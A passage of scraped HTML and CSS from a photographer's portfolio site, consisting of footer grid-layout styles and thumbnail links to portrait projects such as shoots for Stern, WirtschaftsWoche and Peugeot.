0.69565217391304px + 5%);}#footer .frame-overflow-right.span-15.absolute-position{width: calc( (100% - 10%) / 23 * 15 - 0.69565217391304px + 5%);}#footer .span-15.absolute-position{width: calc( (100% - 10%) / 23 * 15 - 0.69565217391304px);}#footer .frame-overflow-left.span-15:not(.absolute-position){grid-column-start:1;}#footer .frame-overflow-right.span-15:not(.absolute-position){grid-column-end:48;}#footer .frame-overflow-both.span-15:not(.absolute-position){grid-column-start:1; grid-column-end:48;}#footer :not(.absolute-position).colstart-15{grid-column-start:32;}#footer :not(.absolute-position).colend-15{grid-column-end:31;}#footer .type-stack .colstart-15{grid-column-start:31;}#footer .type-stack .colend-15{grid-column-end:30;}#footer .span-15.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) ;}#footer .absolute-position.push-15{left: calc( 5% + (100% - 10%) / 23 * 15 + 1.304347826087px);}#footer .absolute-position.push-15.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 23 * 16 + 1.304347826087px - 2px);}#footer .frame-overflow-left.span-16.absolute-position{width: calc( (100% - 10%) / 23 * 16 - 0.60869565217391px + 5%);}#footer .frame-overflow-right.span-16.absolute-position{width: calc( (100% - 10%) / 23 * 16 - 0.60869565217391px + 5%);}#footer .span-16.absolute-position{width: calc( (100% - 10%) / 23 * 16 - 0.60869565217391px);}#footer .frame-overflow-left.span-16:not(.absolute-position){grid-column-start:1;}#footer .frame-overflow-right.span-16:not(.absolute-position){grid-column-end:48;}#footer .frame-overflow-both.span-16:not(.absolute-position){grid-column-start:1; grid-column-end:48;}#footer :not(.absolute-position).colstart-16{grid-column-start:34;}#footer :not(.absolute-position).colend-16{grid-column-end:33;}#footer .type-stack .colstart-16{grid-column-start:33;}#footer .type-stack .colend-16{grid-column-end:32;}#footer .span-16.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) ;}#footer .absolute-position.push-16{left: calc( 5% + (100% - 10%) / 23 * 16 + 1.3913043478261px);}#footer .absolute-position.push-16.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 23 * 17 + 1.3913043478261px - 2px);}#footer .frame-overflow-left.span-17.absolute-position{width: calc( (100% - 10%) / 23 * 17 - 0.52173913043478px + 5%);}#footer .frame-overflow-right.span-17.absolute-position{width: calc( (100% - 10%) / 23 * 17 - 0.52173913043478px + 5%);}#footer .span-17.absolute-position{width: calc( (100% - 10%) / 23 * 17 - 0.52173913043478px);}#footer .frame-overflow-left.span-17:not(.absolute-position){grid-column-start:1;}#footer .frame-overflow-right.span-17:not(.absolute-position){grid-column-end:48;}#footer .frame-overflow-both.span-17:not(.absolute-position){grid-column-start:1; grid-column-end:48;}#footer :not(.absolute-position).colstart-17{grid-column-start:36;}#footer :not(.absolute-position).colend-17{grid-column-end:35;}#footer .type-stack .colstart-17{grid-column-start:35;}#footer .type-stack .colend-17{grid-column-end:34;}#footer .span-17.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) ;}#footer .absolute-position.push-17{left: calc( 5% + (100% - 10%) / 23 * 17 + 1.4782608695652px);}#footer .absolute-position.push-17.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 23 * 18 + 1.4782608695652px - 2px);}#footer .frame-overflow-left.span-18.absolute-position{width: calc( (100% - 10%) / 23 * 18 - 0.43478260869565px + 5%);}#footer .frame-overflow-right.span-18.absolute-position{width: calc( (100% - 10%) / 23 * 18 - 0.43478260869565px + 5%);}#footer .span-18.absolute-position{width: calc( (100% - 10%) / 23 * 18 - 0.43478260869565px);}#footer .frame-overflow-left.span-18:not(.absolute-position){grid-column-start:1;}#footer .frame-overflow-right.span-18:not(.absolute-position){grid-column-end:48;}#footer .frame-overflow-both.span-18:not(.absolute-position){grid-column-start:1; grid-column-end:48;}#footer :not(.absolute-position).colstart-18{grid-column-start:38;}#footer :not(.absolute-position).colend-18{grid-column-end:37;}#footer .type-stack .colstart-18{grid-column-start:37;}#footer .type-stack .colend-18{grid-column-end:36;}#footer .span-18.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) ;}#footer .absolute-position.push-18{left: calc( 5% + (100% - 10%) / 23 * 18 + 1.5652173913043px);}#footer .absolute-position.push-18.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 23 * 19 + 1.5652173913043px - 2px);}#footer .frame-overflow-left.span-19.absolute-position{width: calc( (100% - 10%) / 23 * 19 - 0.34782608695652px + 5%);}#footer .frame-overflow-right.span-19.absolute-position{width: calc( (100% - 10%) / 23 * 19 - 0.34782608695652px + 5%);}#footer .span-19.absolute-position{width: calc( (100% - 10%) / 23 * 19 - 0.34782608695652px);}#footer .frame-overflow-left.span-19:not(.absolute-position){grid-column-start:1;}#footer .frame-overflow-right.span-19:not(.absolute-position){grid-column-end:48;}#footer .frame-overflow-both.span-19:not(.absolute-position){grid-column-start:1; grid-column-end:48;}#footer :not(.absolute-position).colstart-19{grid-column-start:40;}#footer :not(.absolute-position).colend-19{grid-column-end:39;}#footer .type-stack .colstart-19{grid-column-start:39;}#footer .type-stack .colend-19{grid-column-end:38;}#footer .span-19.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) ;}#footer .absolute-position.push-19{left: calc( 5% + (100% - 10%) / 23 * 19 + 1.6521739130435px);}#footer .absolute-position.push-19.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 23 * 20 + 1.6521739130435px - 2px);}#footer .frame-overflow-left.span-20.absolute-position{width: calc( (100% - 10%) / 23 * 20 - 0.26086956521739px + 5%);}#footer .frame-overflow-right.span-20.absolute-position{width: calc( (100% - 10%) / 23 * 20 - 0.26086956521739px + 5%);}#footer .span-20.absolute-position{width: calc( (100% - 10%) / 23 * 20 - 0.26086956521739px);}#footer .frame-overflow-left.span-20:not(.absolute-position){grid-column-start:1;}#footer .frame-overflow-right.span-20:not(.absolute-position){grid-column-end:48;}#footer .frame-overflow-both.span-20:not(.absolute-position){grid-column-start:1; grid-column-end:48;}#footer :not(.absolute-position).colstart-20{grid-column-start:42;}#footer :not(.absolute-position).colend-20{grid-column-end:41;}#footer .type-stack .colstart-20{grid-column-start:41;}#footer .type-stack .colend-20{grid-column-end:40;}#footer .span-20.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) ;}#footer .absolute-position.push-20{left: calc( 5% + (100% - 10%) / 23 * 20 + 1.7391304347826px);}#footer .absolute-position.push-20.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 23 * 21 + 1.7391304347826px - 2px);}#footer .frame-overflow-left.span-21.absolute-position{width: calc( (100% - 10%) / 23 * 21 - 0.17391304347826px + 5%);}#footer .frame-overflow-right.span-21.absolute-position{width: calc( (100% - 10%) / 23 * 21 - 0.17391304347826px + 5%);}#footer .span-21.absolute-position{width: calc( (100% - 10%) / 23 * 21 - 0.17391304347826px);}#footer .frame-overflow-left.span-21:not(.absolute-position){grid-column-start:1;}#footer .frame-overflow-right.span-21:not(.absolute-position){grid-column-end:48;}#footer .frame-overflow-both.span-21:not(.absolute-position){grid-column-start:1; grid-column-end:48;}#footer :not(.absolute-position).colstart-21{grid-column-start:44;}#footer :not(.absolute-position).colend-21{grid-column-end:43;}#footer .type-stack .colstart-21{grid-column-start:43;}#footer .type-stack .colend-21{grid-column-end:42;}#footer .span-21.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) ;}#footer .absolute-position.push-21{left: calc( 5% + (100% - 10%) / 23 * 21 + 1.8260869565217px);}#footer .absolute-position.push-21.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 23 * 22 + 1.8260869565217px - 2px);}#footer .frame-overflow-left.span-22.absolute-position{width: calc( (100% - 10%) / 23 * 22 - 0.08695652173913px + 5%);}#footer .frame-overflow-right.span-22.absolute-position{width: calc( (100% - 10%) / 23 * 22 - 0.08695652173913px + 5%);}#footer .span-22.absolute-position{width: calc( (100% - 10%) / 23 * 22 - 0.08695652173913px);}#footer .frame-overflow-left.span-22:not(.absolute-position){grid-column-start:1;}#footer .frame-overflow-right.span-22:not(.absolute-position){grid-column-end:48;}#footer .frame-overflow-both.span-22:not(.absolute-position){grid-column-start:1; grid-column-end:48;}#footer :not(.absolute-position).colstart-22{grid-column-start:46;}#footer :not(.absolute-position).colend-22{grid-column-end:45;}#footer .type-stack .colstart-22{grid-column-start:45;}#footer .type-stack .colend-22{grid-column-end:44;}#footer .span-22.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) ;}#footer .absolute-position.push-22{left: calc( 5% + (100% - 10%) / 23 * 22 + 1.9130434782609px);}#footer .absolute-position.push-22.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 23 * 23 + 1.9130434782609px - 2px);}#footer .frame-overflow-left.span-23.absolute-position{width: calc( (100% - 10%) / 23 * 23 - 0px + 5%);}#footer .frame-overflow-right.span-23.absolute-position{width: calc( (100% - 10%) / 23 * 23 - 0px + 5%);}#footer .span-23.absolute-position{width: calc( (100% - 10%) / 23 * 23 - 0px);}#footer .frame-overflow-left.span-23:not(.absolute-position){grid-column-start:1;}#footer .frame-overflow-right.span-23:not(.absolute-position){grid-column-end:48;}#footer .frame-overflow-both.span-23:not(.absolute-position){grid-column-start:1; grid-column-end:48;}#footer :not(.absolute-position).colstart-23{grid-column-start:48;}#footer :not(.absolute-position).colend-23{grid-column-end:47;}#footer .type-stack .colstart-23{grid-column-start:47;}#footer .type-stack .colend-23{grid-column-end:46;}#footer .span-23.type-stack .stack-element{display:grid;grid-template-columns:minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) 2px minmax(0, 1fr) ;}#footer .absolute-position.push-23{left: calc( 5% + (100% - 10%) / 23 * 23 + 2px);}#footer .absolute-position.push-23.place-at-end-of-col{left: calc( 5% + (100% - 10%) / 23 * 24 + 2px - 2px);}</style>
                        <!-- background color css --><style>#footer{background-color:#f0f5f9;}</style>
                        
                        <div class="row  row-col-amt-4 no-stickies no-y-offsets no-horizontal-grid no-webglslideshow no-row-hoverimage row-id-99 first-row row-0"  data-collapsed="false"  >
            
            
            
                    
            <div class="row-inner " >
                    <div class="column-wrap " style=" "><div class="col no-offset place-normal push-0 span-5 colstart-0 colend-5 no-frame-overflow align-top first-child no-parallax type-project id-103  no-sticky"   data-type="project" style="z-index:86;" data-yvel="1" ><div class="thumbnail-wrap first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/milka_loff_fernandes/" style="" data-id="1934" data-catid="[1]" data-title="Milka Loff Fernandes &amp;#8211; Eltern Magazin" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:149.96591683708%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2025/09/12_10_2024_Milka-Loff-Fernandes_Eltern8804-265x397.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2025/09/12_10_2024_Milka-Loff-Fernandes_Eltern8804-265x397.jpg 265w, https://andrekirsch.com/wp-content/uploads/2025/09/12_10_2024_Milka-Loff-Fernandes_Eltern8804-512x768.jpg 512w, https://andrekirsch.com/wp-content/uploads/2025/09/12_10_2024_Milka-Loff-Fernandes_Eltern8804-768x1152.jpg 768w, https://andrekirsch.com/wp-content/uploads/2025/09/12_10_2024_Milka-Loff-Fernandes_Eltern8804-1024x1536.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2025/09/12_10_2024_Milka-Loff-Fernandes_Eltern8804-1280x1920.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2025/09/12_10_2024_Milka-Loff-Fernandes_Eltern8804.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2025/09/12_10_2024_Milka-Loff-Fernandes_Eltern8804.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2025/09/12_10_2024_Milka-Loff-Fernandes_Eltern8804.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2025/09/12_10_2024_Milka-Loff-Fernandes_Eltern8804.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2025/09/12_10_2024_Milka-Loff-Fernandes_Eltern8804.jpg 4096w" sizes="" data-ar="1.4996591683708" alt="Milka Loff Fernandes "  data-w="1467" data-h="2200" data-id="1885" style="aspect-ratio:1467/2200;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Milka Loff Fernandes &#8211; Eltern Magazin</span></div></a></div></div><div class="col no-offset place-normal push-1 span-5 colstart-6 colend-11 no-frame-overflow align-top not-first-child no-parallax type-project id-105  no-sticky"   data-type="project" style="z-index:87;" data-yvel="1" ><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/peter-heidner/" style="" data-id="1976" data-catid="[1]" data-title="Peter Heidner - Judoka" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:149.96591683708%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2025/09/10_Judoka_Hr_Heidner-1-265x397.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2025/09/10_Judoka_Hr_Heidner-1.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2025/09/10_Judoka_Hr_Heidner-1.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2025/09/10_Judoka_Hr_Heidner-1.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2025/09/10_Judoka_Hr_Heidner-1.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2025/09/10_Judoka_Hr_Heidner-1.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2025/09/10_Judoka_Hr_Heidner-1-1280x1920.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2025/09/10_Judoka_Hr_Heidner-1-1024x1536.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2025/09/10_Judoka_Hr_Heidner-1-768x1152.jpg 768w, https://andrekirsch.com/wp-content/uploads/2025/09/10_Judoka_Hr_Heidner-1-512x768.jpg 512w, https://andrekirsch.com/wp-content/uploads/2025/09/10_Judoka_Hr_Heidner-1-265x397.jpg 265w" sizes="" data-ar="1.4996591683708" alt="Judoka over 70 years old "  data-w="1467" data-h="2200" data-id="1975" style="aspect-ratio:1467/2200;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Peter Heidner - Judoka</span></div></a></div></div><div class="col no-offset place-normal push-1 span-5 colstart-12 colend-17 no-frame-overflow align-top not-first-child no-parallax type-project id-102  no-sticky"   data-type="project" style="z-index:88;" data-yvel="1" ><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/philipp-hochmair/" style="" data-id="1942" data-catid="[1]" data-title="Philipp Hochmair &amp;#8211; Stern" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:149.9700059988%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2025/09/DSC5910_PhilippHochmair-265x397.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2025/09/DSC5910_PhilippHochmair-265x397.jpg 265w, https://andrekirsch.com/wp-content/uploads/2025/09/DSC5910_PhilippHochmair-512x768.jpg 512w, https://andrekirsch.com/wp-content/uploads/2025/09/DSC5910_PhilippHochmair-768x1152.jpg 768w, https://andrekirsch.com/wp-content/uploads/2025/09/DSC5910_PhilippHochmair-1024x1536.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2025/09/DSC5910_PhilippHochmair-1280x1920.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2025/09/DSC5910_PhilippHochmair.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2025/09/DSC5910_PhilippHochmair.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2025/09/DSC5910_PhilippHochmair.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2025/09/DSC5910_PhilippHochmair.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2025/09/DSC5910_PhilippHochmair.jpg 4096w" sizes="" data-ar="1.499700059988" alt="Philipp Hochmair "  data-w="1667" data-h="2500" data-id="1960" style="aspect-ratio:1667/2500;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Philipp Hochmair &#8211; Stern</span></div></a></div></div><div class="col no-offset place-normal push-1 span-5 colstart-18 colend-23 no-frame-overflow align-middle not-first-child no-parallax type-project id-104  no-sticky"   data-type="project" style="z-index:89;" data-yvel="1" ><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/dieter-zetsche/" style="" data-id="1908" data-catid="[1]" data-title="Dieter Zetsche &amp;#8211; WirtschaftsWoche" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:149.96591683708%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2025/09/2030_Dieter_Zetsche-265x397.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2025/09/2030_Dieter_Zetsche-265x397.jpg 265w, https://andrekirsch.com/wp-content/uploads/2025/09/2030_Dieter_Zetsche-512x768.jpg 512w, https://andrekirsch.com/wp-content/uploads/2025/09/2030_Dieter_Zetsche-768x1152.jpg 768w, https://andrekirsch.com/wp-content/uploads/2025/09/2030_Dieter_Zetsche-1024x1536.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2025/09/2030_Dieter_Zetsche-1280x1920.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2025/09/2030_Dieter_Zetsche.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2025/09/2030_Dieter_Zetsche.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2025/09/2030_Dieter_Zetsche.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2025/09/2030_Dieter_Zetsche.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2025/09/2030_Dieter_Zetsche.jpg 4096w" sizes="" data-ar="1.4996591683708" alt="Dieter Zetsche WirtschaftsWoche "  data-w="1467" data-h="2200" data-id="1910" style="aspect-ratio:1467/2200;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Dieter Zetsche &#8211; WirtschaftsWoche</span></div></a></div></div></div>
            </div>
                </div><div class="row  row-col-amt-4 no-stickies no-horizontal-grid no-webglslideshow no-row-hoverimage row-id-96  row-1"  data-collapsed="false"  >
            
            
            
                    
            <div class="row-inner " >
                    <div class="column-wrap " style=" "><div class="col no-offset place-normal push-0 span-5 colstart-0 colend-5 no-frame-overflow align-bottom first-child no-parallax type-project id-97  no-sticky"   data-type="project" style="z-index:2;" data-yvel="1" ><div class="thumbnail-wrap first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/tina_bordihn/" style="" data-id="1800" data-catid="[1]" data-title="Tina Bordihn - actress" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:149.96591683708%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2025/01/16_Tina_Bordihn-265x397.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2025/01/16_Tina_Bordihn.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2025/01/16_Tina_Bordihn.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2025/01/16_Tina_Bordihn.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2025/01/16_Tina_Bordihn.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2025/01/16_Tina_Bordihn.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2025/01/16_Tina_Bordihn-1280x1920.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2025/01/16_Tina_Bordihn-1024x1536.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2025/01/16_Tina_Bordihn-768x1152.jpg 768w, https://andrekirsch.com/wp-content/uploads/2025/01/16_Tina_Bordihn-512x768.jpg 512w, https://andrekirsch.com/wp-content/uploads/2025/01/16_Tina_Bordihn-265x397.jpg 265w" sizes="" data-ar="1.4996591683708" alt="Tina Bordihn Schauspielerin Actress Model "  data-w="1467" data-h="2200" data-id="1816" style="aspect-ratio:1467/2200;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Tina Bordihn - actress</span></div></a></div></div><div class="col has-offset place-normal push-1 span-5 colstart-6 colend-11 no-frame-overflow align-top not-first-child no-parallax type-project id-100  no-sticky"   data-type="project" style="transform:translate3d(0px, 20px, 0);z-index:3;" data-yvel="1"  data-offsetx="0" data-offsetxmu=px data-offsety="20" data-offsetymu=px><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/employee_photoshooting/" style="" data-id="1837" data-catid="[1]" data-title="Employee Photoshooting &amp;#8211; Novus" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:133.33333333333%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2025/01/02_Novus-265x353.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2025/01/02_Novus-265x353.jpg 265w, https://andrekirsch.com/wp-content/uploads/2025/01/02_Novus-512x683.jpg 512w, https://andrekirsch.com/wp-content/uploads/2025/01/02_Novus-768x1024.jpg 768w, https://andrekirsch.com/wp-content/uploads/2025/01/02_Novus-1024x1365.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2025/01/02_Novus-1280x1707.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2025/01/02_Novus.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2025/01/02_Novus.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2025/01/02_Novus.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2025/01/02_Novus.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2025/01/02_Novus.jpg 4096w" sizes="" data-ar="1.3333333333333" alt="Mitarbeiterfotoshooting employee photo shoot "  data-w="1575" data-h="2100" data-id="1842" style="aspect-ratio:1575/2100;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Employee Photoshooting &#8211; Novus</span></div></a></div></div><div class="col no-offset place-normal push-1 span-5 colstart-12 colend-17 no-frame-overflow align-top not-first-child no-parallax type-project id-98  no-sticky"   data-type="project" style="z-index:4;" data-yvel="1" ><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/victoria_peugeot/" style="" data-id="1677" data-catid="[1]" data-title="Victoria &amp;#8211; Peugeot" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:149.96591683708%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2024/10/51_Victoria_Karner-265x397.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2024/10/51_Victoria_Karner-265x397.jpg 265w, https://andrekirsch.com/wp-content/uploads/2024/10/51_Victoria_Karner-512x768.jpg 512w, https://andrekirsch.com/wp-content/uploads/2024/10/51_Victoria_Karner-768x1152.jpg 768w, https://andrekirsch.com/wp-content/uploads/2024/10/51_Victoria_Karner-1024x1536.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2024/10/51_Victoria_Karner-1280x1920.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2024/10/51_Victoria_Karner.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2024/10/51_Victoria_Karner.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2024/10/51_Victoria_Karner.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2024/10/51_Victoria_Karner.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2024/10/51_Victoria_Karner.jpg 4096w" sizes="" data-ar="1.4996591683708" alt="Victoria Karner Fashionshooting Peugeot "  data-w="1467" data-h="2200" data-id="1728" style="aspect-ratio:1467/2200;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Victoria &#8211; Peugeot</span></div></a></div></div><div class="col no-offset place-normal push-1 span-5 colstart-18 colend-23 no-frame-overflow align-top not-first-child no-parallax type-project id-101  no-sticky"   data-type="project" style="z-index:5;" data-yvel="1" ><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/jannis_niewoehner/" style="" data-id="1826" data-catid="[1]" data-title="Jannis Niewöhner - Stern" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:149.96591683708%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2025/01/25_Jannis_Niewoehner-265x397.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2025/01/25_Jannis_Niewoehner.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2025/01/25_Jannis_Niewoehner.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2025/01/25_Jannis_Niewoehner.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2025/01/25_Jannis_Niewoehner.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2025/01/25_Jannis_Niewoehner.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2025/01/25_Jannis_Niewoehner-1280x1920.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2025/01/25_Jannis_Niewoehner-1024x1536.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2025/01/25_Jannis_Niewoehner-768x1152.jpg 768w, https://andrekirsch.com/wp-content/uploads/2025/01/25_Jannis_Niewoehner-512x768.jpg 512w, 